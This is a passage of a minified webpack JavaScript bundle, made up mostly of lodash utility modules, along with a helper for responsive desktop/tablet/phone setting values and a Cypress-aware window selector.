            var e = i(t);
            if (null === e) return !0;
            var n = u.call(e, "constructor") && e.constructor;
            return "function" == typeof n && n instanceof n && c.call(n) == l
        }
    }, function (t, e, n) {
        var r = n(62).Symbol;
        t.exports = r
    }, function (t, e, n) {
        var r = n(113), i = n(143), o = n(588), a = n(589), s = n(144), c = n(22), u = /^\s+|\s+$/g;
        t.exports = function (t, e, n) {
            if ((t = c(t)) && (n || void 0 === e)) return t.replace(u, "");
            if (!t || !(e = r(e))) return t;
            var l = s(t), d = s(e), f = a(l, d), p = o(l, d) + 1;
            return i(l, f, p).join("")
        }
    }, function (t, e, n) {
        var r = n(110);
        t.exports = function (t, e, n) {
            var i = t.length;
            return n = void 0 === n ? i : n, !e && n >= i ? t : r(t, e, n)
        }
    }, function (t, e, n) {
        var r = n(680), i = n(181), o = n(681);
        t.exports = function (t) {
            return i(t) ? o(t) : r(t)
        }
    }, function (t, e, n) {
        var r = n(200), i = n(527), o = n(316);
        t.exports = function (t) {
            return o(i(t, void 0, r), t + "")
        }
    }, function (t, e, n) {
        var r = n(159), i = n(113), o = n(33), a = n(22);
        t.exports = function (t, e, n) {
            t = a(t), e = i(e);
            var s = t.length, c = n = void 0 === n ? s : r(o(n), 0, s);
            return (n -= e.length) >= 0 && t.slice(n, c) == e
        }
    }, , function (t, e, n) {
        var r = n(341), i = n(179)((function (t, e, n) {
            r(t, e, n)
        }));
        t.exports = i
    }, function (t, e) {
        t.exports = function (t) {
            return null == t
        }
    }, , function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = null == t ? 0 : t.length; ++n < r && !1 !== e(t[n], n, t);) ;
            return t
        }
    }, function (t, e, n) {
        var r = n(307), i = n(29);
        t.exports = function (t, e) {
            return t && r(t, e, i)
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = null == t ? 0 : t.length, i = 0, o = []; ++n < r;) {
                var a = t[n];
                e(a, n, t) && (o[i++] = a)
            }
            return o
        }
    }, function (t, e, n) {
        var r = n(229), i = n(234), o = n(315), a = n(230), s = n(650), c = n(211);
        t.exports = function (t, e, n) {
            var u = -1, l = i, d = t.length, f = !0, p = [], _ = p;
            if (n) f = !1, l = o; else if (d >= 200) {
                var h = e ? null : s(t);
                if (h) return c(h);
                f = !1, l = a, _ = new r
            } else _ = e ? [] : p;
            t:for (; ++u < d;) {
                var v = t[u], m = e ? e(v) : v;
                if (v = n || 0 !== v ? v : 0, f && m == m) {
                    for (var g = _.length; g--;) if (_[g] === m) continue t;
                    e && _.push(m), p.push(v)
                } else l(_, m, n) || (_ !== p && _.push(m), p.push(v))
            }
            return p
        }
    }, function (t, e, n) {
        var r = n(114);
        t.exports = function (t) {
            return t ? (t = r(t)) === 1 / 0 || t === -1 / 0 ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
        }
    }, , function (t, e, n) {
        var r = n(38), i = n(85), o = n(81), a = n(77), s = Object.prototype, c = s.hasOwnProperty,
            u = r((function (t, e) {
                t = Object(t);
                var n = -1, r = e.length, u = r > 2 ? e[2] : void 0;
                for (u && o(e[0], e[1], u) && (r = 1); ++n < r;) for (var l = e[n], d = a(l), f = -1, p = d.length; ++f < p;) {
                    var _ = d[f], h = t[_];
                    (void 0 === h || i(h, s[_]) && !c.call(t, _)) && (t[_] = l[_])
                }
                return t
            }));
        t.exports = u
    }, function (t, e, n) {
        "use strict";
        n.d(e, "b", (function () {
            return _
        }));
        var r = n(4), i = n(52), o = ["desktop", "tablet", "phone"], a = i.g, s = function (t) {
            var e = Object(r.G)(t) ? t.split("|") : ["off", "desktop"];
            return !Object(r.H)(e[0]) && "on" === e[0]
        }, c = function () {
            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "", e = [].concat(o);
            return Object(r.y)(t) || (Object(r.G)(t) && (t = [t]), Object(r.X)(e, (function (e) {
                return Object(r.t)(t, e)
            }))), e
        }, u = function (t) {
            var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "desktop";
            return !Object(r.G)(t) || Object(r.y)(t) ? t : "desktop" !== (e = "" === e ? "desktop" : e) ? t + "_" + e : t
        }, l = function (t) {
            return t + "_last_edited"
        }, d = function (t) {
            if (Object(r.y)(t) || !Object(r.G)(t)) return t;
            var e = t.split("_");
            if (e.length <= 1) return t;
            var n = Object(r.v)(e), i = Object(r.K)(e);
            return Object(r.t)(c(), i) ? Object(r.I)(n, "_") : t
        }, f = function (t, e) {
            var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
            if (Object(r.y)(t) || Object(r.y)(e) || !Object(r.G)(e)) return "";
            var i = e.split("_"), o = Object(r.t)(c(), Object(r.K)(i)) ? Object(r.K)(i) : "desktop",
                a = "desktop" !== o ? e.replace("_" + o, "") : e;
            if ("desktop" === o) return n;
            var s = h(t, a, n);
            if ("tablet" === o) return s;
            var u = h(t, a + "_tablet", s);
            return "phone" === o ? u : n
        }, p = function (t, e) {
            var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
            if (Object(r.y)(t) || Object(r.y)(e) || !Object(r.G)(e)) return "";
            var i = e.split("_"), o = Object(r.t)(c(), Object(r.K)(i)) ? Object(r.K)(i) : "desktop",
                a = "desktop" !== o ? e.replace("_" + o, "") : e;
            if ("desktop" === o) return n;
            var s = Object(r.p)(t, a, n);
            if ("tablet" === o) return s;
            var u = Object(r.p)(t, a + "_tablet", s);
            return "phone" === o ? u : n
        }, _ = function (t, e) {
            var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "",
                i = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
                o = arguments.length > 4 && void 0 !== arguments[4] ? arguments[4] : "desktop";
            if (o = "" === o ? "desktop" : o, Object(r.y)(t) || Object(r.y)(e) || !Object(r.G)(e)) return "";
            "desktop" !== o && (e = d(e) + "_" + o);
            var s = Object(r.p)(t, e, ""), c = f(t, e, n);
            return i ? a(s) && "" !== s ? s : c : s === c ? "" : s
        }, h = function (t, e) {
            var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "", i = Object(r.p)(t, e, n);
            return Object(r.y)(i) ? n : i
        };
        e.a = {
            responsiveDevices: function () {
                return o
            }, isResponsiveEnabled: function () {
                var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                    e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
                    n = Object(r.p)(t, e + "_last_edited", "");
                return s(n)
            }, isValueAcceptable: a, hasMobileOptions: function (t) {
                return Object(r.p)(t, "mobile_options", !1)
            }, getResponsiveStatus: s, getDevicesList: c, getFieldName: u, getFieldNames: function (t) {
                var e = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1],
                    n = !(arguments.length > 2 && void 0 !== arguments[2]) || arguments[2],
                    r = [t, u(t, "tablet"), u(t, "phone"), l(t)];
                return e || r.shift(), n || r.pop(), r
            }, getLastEditedFieldName: l, getFieldBaseName: d, getValue: function (t, e) {
                var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "",
                    i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : "desktop";
                return i = "" === i ? "desktop" : i, Object(r.y)(t) || Object(r.y)(e) || !Object(r.G)(e) ? n : ("desktop" !== i && (e = d(e) + "_" + i), Object(r.p)(t, e, n))
            }, getAnyValue: _, getAnyDefinedValue: function (t, e) {
                var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "",
                    i = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
                    o = arguments.length > 4 && void 0 !== arguments[4] ? arguments[4] : "desktop";
                if (o = "" === o ? "desktop" : o, Object(r.y)(t) || Object(r.y)(e) || !Object(r.G)(e)) return "";
                "desktop" !== o && (e = d(e) + "_" + o);
                var a = Object(r.p)(t, e), s = p(t, e, n);
                return i ? Object(r.H)(a) ? s : a : a === s ? "" : a
            }, getDefaultDefinedValue: p, getNonEmpty: h, getDefaultValue: f, getPreviousDevice: function (t) {
                var e = Object(r.L)(t);
                if (Object(r.t)(o, e)) {
                    if ("desktop" === e) return "";
                    var n = Object(r.u)(o, e);
                    return o[n - 1]
                }
            }
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            return t == t && (void 0 !== n && (t = t <= n ? t : n), void 0 !== e && (t = t >= e ? t : e)), t
        }
    }, function (t, e) {
        var n = "__lodash_placeholder__";
        t.exports = function (t, e) {
            for (var r = -1, i = t.length, o = 0, a = []; ++r < i;) {
                var s = t[r];
                s !== e && s !== n || (t[r] = n, a[o++] = r)
            }
            return a
        }
    }, function (t, e) {
        t.exports = function (t) {
            return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
        }
    }, function (t, e, n) {
        var r = n(138), i = n(104);
        t.exports = function (t, e) {
            for (var n = 0, o = (e = r(e, t)).length; null != t && n < o;) t = t[i(e[n++])];
            return n && n == o ? t : void 0
        }
    }, function (t, e, n) {
        var r = n(233), i = n(526), o = n(646);
        t.exports = function (t, e, n) {
            return e == e ? o(t, e, n) : r(t, i, n)
        }
    }, function (t, e, n) {
        var r = n(233), i = n(31), o = n(33), a = Math.max;
        t.exports = function (t, e, n) {
            var s = null == t ? 0 : t.length;
            if (!s) return -1;
            var c = null == n ? 0 : o(n);
            return c < 0 && (c = a(s + c, 0)), r(t, i(e, 3), c)
        }
    }, , , function (t, e, r) {
        (function (t) {
            var i = r(502), o = e && !e.nodeType && e, a = o && "object" == n(t) && t && !t.nodeType && t,
                s = a && a.exports === o && i.process, c = function () {
                    try {
                        return a && a.require && a.require("util").types || s && s.binding && s.binding("util")
                    } catch (t) {
                    }
                }();
            t.exports = c
        }).call(this, r(244)(t))
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = e.length, i = t.length; ++n < r;) t[i + n] = e[n];
            return t
        }
    }, function (t, e, n) {
        t.exports = n(686)
    }, function (t, e, n) {
        var r = n(62);
        t.exports = function () {
            return r.Date.now()
        }
    }, function (t, e, n) {
        var r = n(214), i = n(73), o = n(38), a = n(80), s = o((function (t, e) {
            return a(t) ? r(t, i(e, 1, a, !0)) : []
        }));
        t.exports = s
    }, function (t, e, n) {
        var r = n(554)();
        t.exports = r
    }, , function (t, e, n) {
        var r = n(116)("curry", n(217));
        r.placeholder = n(103), t.exports = r
    }, , function (t, e, n) {
        var r = n(540), i = n(668), o = n(31), a = n(16), s = n(81);
        t.exports = function (t, e, n) {
            var c = a(t) ? r : i;
            return n && s(t, e, n) && (e = void 0), c(t, o(e, 3))
        }
    }, , function (t, e) {
        var n = Object.prototype;
        t.exports = function (t) {
            var e = t && t.constructor;
            return t === ("function" == typeof e && e.prototype || n)
        }
    }, function (t, e, n) {
        var r = n(38), i = n(81);
        t.exports = function (t) {
            return r((function (e, n) {
                var r = -1, o = n.length, a = o > 1 ? n[o - 1] : void 0, s = o > 2 ? n[2] : void 0;
                for (a = t.length > 3 && "function" == typeof a ? (o--, a) : void 0, s && i(n[0], n[1], s) && (a = o < 3 ? void 0 : a, o = 1), e = Object(e); ++r < o;) {
                    var c = n[r];
                    c && t(e, c, r, a)
                }
                return e
            }))
        }
    }, function (t, e, n) {
        var r = n(35), i = Object.create, o = function () {
            function t() {
            }

            return function (e) {
                if (!r(e)) return {};
                if (i) return i(e);
                t.prototype = e;
                var n = new t;
                return t.prototype = void 0, n
            }
        }();
        t.exports = o
    }, function (t, e) {
        var n = RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");
        t.exports = function (t) {
            return n.test(t)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return t.placeholder
        }
    }, function (t, e, n) {
        var r = n(716), i = n(181), o = n(717);
        t.exports = function (t) {
            return i(t) ? o(t) : r(t)
        }
    }, function (t, e, n) {
        var r = n(542), i = n(284), o = n(285), a = RegExp("['\u2019]", "g");
        t.exports = function (t) {
            return function (e) {
                return r(o(i(e).replace(a, "")), t, "")
            }
        }
    }, function (t, e, n) {
        var r = n(75), i = n(51), o = n(140);
        t.exports = function (t) {
            if (!i(t)) return !1;
            var e = r(t);
            return "[object Error]" == e || "[object DOMException]" == e || "string" == typeof t.message && "string" == typeof t.name && !o(t)
        }
    }, function (t, e, n) {
        var r = n(253);

        function i(t, e) {
            if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
            var n = function n() {
                var r = arguments, i = e ? e.apply(this, r) : r[0], o = n.cache;
                if (o.has(i)) return o.get(i);
                var a = t.apply(this, r);
                return n.cache = o.set(i, a) || o, a
            };
            return n.cache = new (i.Cache || r), n
        }

        i.Cache = r, t.exports = i
    }, function (t, e, n) {
        var r = n(22), i = n(215);
        t.exports = function (t) {
            return i(r(t).toLowerCase())
        }
    }, function (t, e, n) {
        var r = n(31), i = n(191), o = n(100);
        t.exports = function (t, e) {
            return o(t, i(r(e)))
        }
    }, function (t, e, n) {
        var r = n(263), i = n(355), o = n(65);
        t.exports = function (t) {
            return t && t.length ? r(t, o, i) : void 0
        }
    }, function (t, e, n) {
        var r = n(350);
        t.exports = function (t, e) {
            return null == t || r(t, e)
        }
    }, function (t, e) {
        t.exports = function (t) {
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return function () {
                var e = arguments;
                switch (e.length) {
                    case 0:
                        return !t.call(this);
                    case 1:
                        return !t.call(this, e[0]);
                    case 2:
                        return !t.call(this, e[0], e[1]);
                    case 3:
                        return !t.call(this, e[0], e[1], e[2])
                }
                return !t.apply(this, e)
            }
        }
    }, function (t, e, n) {
        var r = n(38)(n(276));
        t.exports = r
    }, , , function (t, e, n) {
        var r = n(141), i = n(109), o = n(121), a = n(71), s = n(49), c = n(723), u = n(310), l = n(211), d = n(144),
            f = n(86), p = r ? r.iterator : void 0;
        t.exports = function (t) {
            if (!t) return [];
            if (a(t)) return s(t) ? d(t) : i(t);
            if (p && t[p]) return c(t[p]());
            var e = o(t);
            return ("[object Map]" == e ? u : "[object Set]" == e ? l : f)(t)
        }
    }, function (t, e) {
        t.exports = function () {
            return !1
        }
    }, function (t, e) {
        t.exports = function () {
            return []
        }
    }, function (t, e, n) {
        var r = n(643), i = n(519);
        t.exports = function (t, e) {
            return null != t && i(t, e, r)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return function () {
                return t
            }
        }
    }, function (t, e, n) {
        var r = n(73);
        t.exports = function (t) {
            return null != t && t.length ? r(t, 1) : []
        }
    }, function (t, e, n) {
        var r = n(578), i = n(16);
        t.exports = function (t, e, n, o) {
            return null == t ? [] : (i(e) || (e = null == e ? [] : [e]), i(n = o ? void 0 : n) || (n = null == n ? [] : [n]), r(t, e, n))
        }
    }, function (t, e, n) {
        var r = n(551), i = n(152), o = n(31);
        t.exports = function (t, e) {
            return r(t, o(e, 3), i)
        }
    }, function (t, e, n) {
        var r = n(22);
        t.exports = function (t) {
            return r(t).toLowerCase()
        }
    }, function (t, e, n) {
        var r = n(128)(Object, "create");
        t.exports = r
    }, function (t, e, n) {
        var r = n(623), i = n(624), o = n(625), a = n(626), s = n(627);

        function c(t) {
            var e = -1, n = null == t ? 0 : t.length;
            for (this.clear(); ++e < n;) {
                var r = t[e];
                this.set(r[0], r[1])
            }
        }

        c.prototype.clear = r, c.prototype.delete = i, c.prototype.get = o, c.prototype.has = a, c.prototype.set = s, t.exports = c
    }, function (t, e, n) {
        var r = n(85);
        t.exports = function (t, e) {
            for (var n = t.length; n--;) if (r(t[n][0], e)) return n;
            return -1
        }
    }, function (t, e, n) {
        var r = n(629);
        t.exports = function (t, e) {
            var n = t.__data__;
            return r(e) ? n["string" == typeof e ? "string" : "hash"] : n.map
        }
    }, function (t, e, n) {
        var r = n(22);
        t.exports = function (t) {
            return r(t).toUpperCase()
        }
    }, function (t, e, n) {
        var r = n(213);
        t.exports = function (t, e, n, i) {
            return i = "function" == typeof i ? i : void 0, null == t ? t : r(t, e, n, i)
        }
    }, function (t, e, n) {
        var r = n(638), i = n(51);
        t.exports = function t(e, n, o, a, s) {
            return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, o, a, t, s))
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = -1, n = Array(t.size);
            return t.forEach((function (t) {
                n[++e] = t
            })), n
        }
    }, function (t, e, n) {
        var r = n(130), i = n(85), o = Object.prototype.hasOwnProperty;
        t.exports = function (t, e, n) {
            var a = t[e];
            o.call(t, e) && i(a, n) && (void 0 !== n || e in t) || r(t, e, n)
        }
    }, function (t, e, n) {
        var r = n(212), i = n(138), o = n(129), a = n(35), s = n(104);
        t.exports = function (t, e, n, c) {
            if (!a(t)) return t;
            for (var u = -1, l = (e = i(e, t)).length, d = l - 1, f = t; null != f && ++u < l;) {
                var p = s(e[u]), _ = n;
                if (u != d) {
                    var h = f[p];
                    void 0 === (_ = c ? c(h, p, f) : void 0) && (_ = a(h) ? h : o(e[u + 1]) ? [] : {})
                }
                r(f, p, _), f = f[p]
            }
            return t
        }
    }, function (t, e, n) {
        var r = n(229), i = n(234), o = n(315), a = n(56), s = n(94), c = n(230);
        t.exports = function (t, e, n, u) {
            var l = -1, d = i, f = !0, p = t.length, _ = [], h = e.length;
            if (!p) return _;
            n && (e = a(e, s(n))), u ? (d = o, f = !1) : e.length >= 200 && (d = c, f = !1, e = new r(e));
            t:for (; ++l < p;) {
                var v = t[l], m = null == n ? v : n(v);
                if (v = u || 0 !== v ? v : 0, f && m == m) {
                    for (var g = h; g--;) if (e[g] === m) continue t;
                    _.push(v)
                } else d(e, m, u) || _.push(v)
            }
            return _
        }
    }, function (t, e, n) {
        var r = n(552)("toUpperCase");
        t.exports = r
    }, function (t, e, n) {
        var r = n(132);
        t.exports = function (t, e, n) {
            return e = n ? void 0 : e, e = t && null == e ? t.length : e, r(t, 128, void 0, void 0, void 0, void 0, e)
        }
    }, function (t, e, n) {
        var r = n(132);

        function i(t, e, n) {
            var o = r(t, 8, void 0, void 0, void 0, void 0, void 0, e = n ? void 0 : e);
            return o.placeholder = i.placeholder, o
        }

        i.placeholder = {}, t.exports = i
    }, function (t, e, n) {
        var r = n(153), i = n(56), o = n(313), a = n(308), s = n(80), c = Math.max;
        t.exports = function (t) {
            if (!t || !t.length) return [];
            var e = 0;
            return t = r(t, (function (t) {
                if (s(t)) return e = c(t.length, e), !0
            })), a(e, (function (e) {
                return i(t, o(e))
            }))
        }
    }, function (t, e, n) {
        var r = n(722), i = n(94), o = n(167), a = o && o.isRegExp, s = a ? i(a) : r;
        t.exports = s
    }, function (t, e) {
        var n = Array.prototype.join;
        t.exports = function (t, e) {
            return null == t ? "" : n.call(t, e)
        }
    }, function (t, e, n) {
        var r = n(38), i = n(132), o = n(182), a = n(160), s = r((function (t, e) {
            var n = a(e, o(s));
            return i(t, 32, void 0, e, n)
        }));
        s.placeholder = {}, t.exports = s
    }, function (t, e, n) {
        var r = n(734), i = n(22), o = /[&<>"']/g, a = RegExp(o.source);
        t.exports = function (t) {
            return (t = i(t)) && a.test(t) ? t.replace(o, r) : t
        }
    }, function (t, e, n) {
        var r = n(308), i = n(112), o = n(33), a = 4294967295, s = Math.min;
        t.exports = function (t, e) {
            if ((t = o(t)) < 1 || t > 9007199254740991) return [];
            var n = a, c = s(t, a);
            e = i(e), t -= a;
            for (var u = r(c, e); ++n < t;) e(n);
            return u
        }
    }, function (t, e, n) {
        var r = n(358), i = n(65);
        t.exports = function (t) {
            return t && t.length ? r(t, i) : 0
        }
    }, function (t, e, n) {
        var r = n(62).isFinite;
        t.exports = function (t) {
            return "number" == typeof t && r(t)
        }
    }, , function (t, e, n) {
        var r = n(178), i = n(606), o = Object.prototype.hasOwnProperty;
        t.exports = function (t) {
            if (!r(t)) return i(t);
            var e = [];
            for (var n in Object(t)) o.call(t, n) && "constructor" != n && e.push(n);
            return e
        }
    }, function (t, e, n) {
        var r = n(205), i = n(633), o = n(634), a = n(635), s = n(636), c = n(637);

        function u(t) {
            var e = this.__data__ = new r(t);
            this.size = e.size
        }

        u.prototype.clear = i, u.prototype.delete = o, u.prototype.get = a, u.prototype.has = s, u.prototype.set = c, t.exports = u
    }, function (t, e, n) {
        var r = n(253), i = n(639), o = n(640);

        function a(t) {
            var e = -1, n = null == t ? 0 : t.length;
            for (this.__data__ = new r; ++e < n;) this.add(t[e])
        }

        a.prototype.add = a.prototype.push = i, a.prototype.has = o, t.exports = a
    }, function (t, e) {
        t.exports = function (t, e) {
            return t.has(e)
        }
    }, function (t, e, n) {
        var r = n(130), i = n(152), o = n(31);
        t.exports = function (t, e) {
            var n = {};
            return e = o(e, 3), i(t, (function (t, i, o) {
                r(n, e(t, i, o), t)
            })), n
        }
    }, function (t, e) {
        t.exports = {cap: !1, curry: !1, fixed: !1, immutable: !1, rearg: !1}
    }, function (t, e) {
        t.exports = function (t, e, n, r) {
            for (var i = t.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;) if (e(t[o], o, t)) return o;
            return -1
        }
    }, function (t, e, n) {
        var r = n(163);
        t.exports = function (t, e) {
            return !(null == t || !t.length) && r(t, e, 0) > -1
        }
    }, function (t, e, n) {
        var r = n(22), i = n(684), o = /&(?:amp|lt|gt|quot|#39);/g, a = RegExp(o.source);
        t.exports = function (t) {
            return (t = r(t)) && a.test(t) ? t.replace(o, i) : t
        }
    }, function (t, e, n) {
        var r = n(110), i = n(33);
        t.exports = function (t, e, n) {
            return t && t.length ? (e = n || void 0 === e ? 1 : i(e), r(t, 0, e < 0 ? 0 : e)) : []
        }
    }, function (t, e) {
        t.exports = function (t) {
            for (var e = -1, n = null == t ? 0 : t.length, r = {}; ++e < n;) {
                var i = t[e];
                r[i[0]] = i[1]
            }
            return r
        }
    }, function (t, e, n) {
        var r = n(31), i = n(154);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 2)) : []
        }
    }, function (t, e, n) {
        var r = n(707), i = n(576), o = n(112), a = n(16);
        t.exports = function (t, e) {
            return (a(t) ? r : i)(t, o(e))
        }
    }, , , function (t, e, n) {
        "use strict";
        n.d(e, "a", (function () {
            return r
        }));
        var r = window, i = void 0;
        try {
            i = !!window.top.document && window.top
        } catch (t) {
            i = !1
        }
        i && i.__Cypress__ ? r = window.parent === i ? window : window.parent : i && (r = i, window.self)
    }, , function (t, e) {
        t.exports = function (t) {
            return t.webpackPolyfill || (t.deprecate = function () {
            }, t.paths = [], t.children || (t.children = []), Object.defineProperty(t, "loaded", {
                enumerable: !0,
                get: function () {
                    return t.l
                }
            }), Object.defineProperty(t, "id", {
                enumerable: !0, get: function () {
                    return t.i
                }
            }), t.webpackPolyfill = 1), t
        }
    }, function (t, e, n) {
        var r = n(113), i = n(143), o = n(181), a = n(81), s = n(219), c = n(144), u = n(22);
        t.exports = function (t, e, n) {
            return n && "number" != typeof n && a(t, e, n) && (e = n = void 0), (n = void 0 === n ? 4294967295 : n >>> 0) ? (t = u(t)) && ("string" == typeof e || null != e && !s(e)) && !(e = r(e)) && o(t) ? i(c(t), 0, n) : t.split(e, n) : []
        }
    }, function (t, e, n) {
        var r = n(110), i = n(33);
        t.exports = function (t, e, n) {
            var o = null == t ? 0 : t.length;
            return o ? (e = n || void 0 === e ? 1 : i(e), r(t, (e = o - e) < 0 ? 0 : e, o)) : []
        }
    }, function (t, e) {
        function n(t, e, n, r) {
            var i, o = null == (i = r) || "number" == typeof i || "boolean" == typeof i ? r : n(r), a = e.get(o);
            return void 0 === a && (a = t.call(this, r), e.set(o, a)), a
        }

        function r(t, e, n) {
            var r = Array.prototype.slice.call(arguments, 3), i = n(r), o = e.get(i);
            return void 0 === o && (o = t.apply(this, r), e.set(i, o)), o
        }

        function i(t, e, n, r, i) {
            return n.bind(e, t, r, i)
        }

        function o(t, e) {
            return i(t, this, 1 === t.length ? n : r, e.cache.create(), e.serializer)
        }

        function a() {
            return JSON.stringify(arguments)
        }

        function s() {
            this.cache = Object.create(null)
        }

        s.prototype.has = function (t) {
            return t in this.cache
        }, s.prototype.get = function (t) {
            return this.cache[t]
        }, s.prototype.set = function (t, e) {
            this.cache[t] = e
        };
        var c = {
            create: function () {
                return new s
            }
        };
        t.exports = function (t, e) {
            var n = e && e.cache ? e.cache : c, r = e && e.serializer ? e.serializer : a;
            return (e && e.strategy ? e.strategy : o)(t, {cache: n, serializer: r})
        }, t.exports.strategies = {
            variadic: function (t, e) {
                return i(t, this, r, e.cache.create(), e.serializer)
            }, monadic: function (t, e) {
                return i(t, this, n, e.cache.create(), e.serializer)
            }
        }
    }, , function (t, e) {
        var r;
        r = function () {
            return this
        }();
        try {
            r = r || new Function("return this")()
        } catch (t) {
            "object" == ("undefined" == typeof window ? "undefined" : n(window)) && (r = window)
        }
        t.exports = r
    }, , function (t, e, n) {
        var r = n(128)(n(62), "Map");
        t.exports = r
    }, function (t, e, r) {
        var i = r(16), o = r(84), a = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, s = /^\w*$/;
        t.exports = function (t, e) {
            if (i(t)) return !1;
            var r = n(t);
            return !("number" != r && "symbol" != r && "boolean" != r && null != t && !o(t)) || s.test(t) || !a.test(t) || null != e && t in Object(e)
        }
    }, function (t, e, n) {
        var r = n(616), i = n(628), o = n(630), a = n(631), s = n(632);

        function c(t) {
            var e = -1, n = null == t ? 0 : t.length;
            for (this.clear(); ++e < n;) {
                var r = t[e];
                this.set(r[0], r[1])
            }
        }

        c.prototype.clear = r, c.prototype.delete = i, c.prototype.get = o, c.prototype.has = a, c.prototype.set = s, t.exports = c
    }, function (t, e, n) {
        var r = n(513)(Object.getPrototypeOf, Object);
        t.exports = r
    }, function (t, e, n) {
        var r = n(180), i = n(35);
        t.exports = function (t) {
            return function () {
                var e = arguments;
                switch (e.length) {
                    case 0:
                        return new t;
                    case 1:
                        return new t(e[0]);
                    case 2:
                        return new t(e[0], e[1]);
                    case 3:
                        return new t(e[0], e[1], e[2]);
                    case 4:
                        return new t(e[0], e[1], e[2], e[3]);
                    case 5:
                        return new t(e[0], e[1], e[2], e[3], e[4]);
                    case 6:
                        return new t(e[0], e[1], e[2], e[3], e[4], e[5]);
                    case 7:
                        return new t(e[0], e[1], e[2], e[3], e[4], e[5], e[6])
                }
                var n = r(t.prototype), o = t.apply(n, e);
                return i(o) ? o : n
            }
        }
    }, function (t, e, n) {
        var r = n(110);
        t.exports = function (t, e, n, i) {
            for (var o = t.length, a = i ? o : -1; (i ? a-- : ++a < o) && e(t[a], a, t);) ;
            return n ? r(t, i ? 0 : a, i ? a + 1 : o) : r(t, i ? a + 1 : 0, i ? o : a)
        }
    }, function (t, e, n) {
        var r = n(352), i = n(65), o = n(84);
        t.exports = function (t, e, n) {
            var a = 0, s = null == t ? a : t.length;
            if ("number" == typeof e && e == e && s <= 2147483647) {
                for (; a < s;) {
                    var c = a + s >>> 1, u = t[c];
                    null !== u && !o(u) && (n ? u <= e : u < e) ? a = c + 1 : s = c
                }
                return s
            }
            return r(t, e, i, n)
        }
    }, function (t, e, n) {
        var r = n(705), i = n(706), o = n(31), a = n(16);
        t.exports = function (t, e) {
            return function (n, s) {
                var c = a(n) ? r : i, u = e ? e() : {};
                return c(n, t, o(s, 2), u)
            }
        }
    }, function (t, e, n) {
        var r = n(95), i = n(138), o = n(63), a = n(568), s = n(104);
        t.exports = function (t, e, n) {
            e = i(e, t);
            var c = null == (t = a(t, e)) ? t : t[s(o(e))];
            return null == c ? void 0 : r(c, t, n)
        }
    }, function (t, e, n) {
        var r = n(354);
        t.exports = function (t, e) {
            var n = -1, i = t.length, o = i - 1;
            for (e = void 0 === e ? i : e; ++n < e;) {
                var a = r(n, o), s = t[a];
                t[a] = t[n], t[n] = s
            }
            return t.length = e, t
        }
    }, function (t, e, n) {
        var r = n(114);
        t.exports = function (t) {
            return function (e, n) {
                return "string" == typeof e && "string" == typeof n || (e = r(e), n = r(n)), t(e, n)
            }
        }
    }, function (t, e, n) {
        var r = n(724), i = n(113);
        t.exports = function (t, e) {
            return function (n, o) {
                var a;
                if (void 0 === n && void 0 === o) return e;
                if (void 0 !== n && (a = n), void 0 !== o) {
                    if (void 0 === a) return o;
                    "string" == typeof n || "string" == typeof o ? (n = i(n), o = i(o)) : (n = r(n), o = r(o)), a = t(n, o)
                }
                return a
            }
        }
    }, function (t, e, n) {
        var r = n(84);
        t.exports = function (t, e, n) {
            for (var i = -1, o = t.length; ++i < o;) {
                var a = t[i], s = e(a);
                if (null != s && (void 0 === c ? s == s && !r(s) : n(s, c))) var c = s, u = a
            }
            return u
        }
    }, function (t, e, n) {
        var r = n(31), i = n(571);
        t.exports = function (t, e) {
            var n = [];
            if (!t || !t.length) return n;
            var o = -1, a = [], s = t.length;
            for (e = r(e, 3); ++o < s;) {
                var c = t[o];
                e(c, o, t) && (n.push(c), a.push(o))
            }
            return i(t, a), n
        }
    }, function (t, e, n) {
        var r = n(110);
        t.exports = function (t) {
            var e = null == t ? 0 : t.length;
            return e ? r(t, 1, e) : []
        }
    }, function (t, e, n) {
        var r = n(117), i = n(77);
        t.exports = function (t) {
            return r(t, i(t))
        }
    }, function (t, e, n) {
        var r = n(678), i = n(94), o = n(167), a = o && o.isMap, s = a ? i(a) : r;
        t.exports = s
    }, function (t, e, n) {
        var r = n(679), i = n(94), o = n(167), a = o && o.isSet, s = a ? i(a) : r;
        t.exports = s
    }, function (t, e, n) {
        var r = n(121), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object WeakMap]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(131), i = n(31);
        t.exports = function (t) {
            return i("function" == typeof t ? t : r(t, 1))
        }
    }, function (t, e, n) {
        var r = n(132), i = n(145)((function (t, e) {
            return r(t, 256, void 0, void 0, void 0, e)
        }));
